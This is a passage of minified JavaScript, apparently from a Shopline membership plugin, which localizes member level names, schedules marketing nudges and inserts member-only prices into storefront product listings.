n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=t6(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=r6(n.privilegesResponses,n.levelCode||"",t)),n})}function t6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function r6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function n6(e,t){return(e==null?void 0:e.point_name)||t}function o6(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function R4(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const i6=[et.LoginHome,et.NotLoginHome,Fe.EntrySetting,Fe.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,Fe.EmbeddedBenefit,Fe.EmbeddedPoint,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],a6=[Fe.EmbeddedPoint,Fe.EmbeddedBenefit,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],s6=[Fe.EntrySetting,...a6];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:i6}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=o6(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=n6(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!s6.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},c6=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===Fe.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),w4=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},S4={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},u6=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,l6=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,d6=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,_6=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?l6:u6} ease;
  ${e=>e!=null&&e.center?d6:""}
`,f6=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],p6=2,m6=.3,h6=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},p6*1e3)},[t]),_(_6,{hide:n,center:r,children:_(f6,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},g6=(e,t)=>{setTimeout(()=>{dc(e,t)},m6*1e3)},L6=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(h6,{onDestory:()=>g6(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",C6=e=>{const t=Fi.get(V1);t&&(L6({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const v6=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class E6{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const y6=24*60*60*1e3;function G1(e,t){return Date.now()-e<=y6*t}function P4(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function M6(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var b6=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(b6||{}),T6=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(T6||{});const I6=({location:e,productDetails:t})=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),R6=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},w6=(e,t)=>W1[t]-W1[e],lo=new E6;let z1=null;const S6=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=Ee(!1),l=Ee(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await R6(),{data:g,code:C}=await I6({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(w6))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!M6(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const D4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return je.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return je.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const A4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),O4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),N4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),P6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),D6="member_vip_price_product_list_item",Z1="data-has-member-price",A6=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],O6=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},N6=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},k6=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),Y6=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=O6();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&A6.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(k6(h))||0;if(L.levelPrice<m){const g=N6(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(D6);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(P6,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},x6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),B6="ProductListContainer",H6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===B6)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(x6,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},$6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",F6=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,j6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(F6)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_($6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},U6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),ea="inserted_member_price_check",V6="theme-carousel .block-product-card",G6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(V6)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(U6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const W6=new Promise(e=>{fc=e});function z6(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=Ee(!1);return Q(()=>{(e==null?void 